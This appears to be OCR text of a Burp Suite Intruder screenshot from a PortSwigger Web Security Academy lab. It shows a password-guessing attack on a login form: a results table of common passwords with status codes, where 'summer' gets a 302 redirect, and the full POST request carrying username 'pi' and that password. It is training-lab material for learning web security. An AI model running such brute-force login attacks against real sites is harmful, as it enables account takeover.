 14. Intruder attack of https://0a1200a80375f02984dcb14d00f40091.web-security-academy...
结果 位置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 error excepti... illegal invalid fail
75 princess 200 241 3360 1
76 joshua 200 577 3342 1
77 cheese 200 577 3359 1
78 amanda 200 575 3359 1
79 summer 302 528 184
80 love 200 527 3429 1
81 ashley 200 525 3446 1
82 nicole 200 527 3444 1
83 chelsea 200 342 3445 1
84 biteme 200 339 3428 1
85 matthew 200 275 3444 1
请求 响应
美化 Raw Hex
1 POST /login HTTP/2
2 Host: 0a1200a80375f02984dcb14d00f40091.web-security-academy.net
3 Cookie: session=1EYaIhalHKNfECqvOEXQ4yLzfyw1VUU1
4 Content-Length: 27
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
12 Origin: https://0a1200a80375f02984dcb14d00f40091.web-security-academy.net
13 Content-Type: application/x-www-form-urlencoded
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a1200a80375f02984dcb14d00f40091.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
22 Priority: u=0, i
23 Connection: keep-alive
24
25 username=pi&password=summer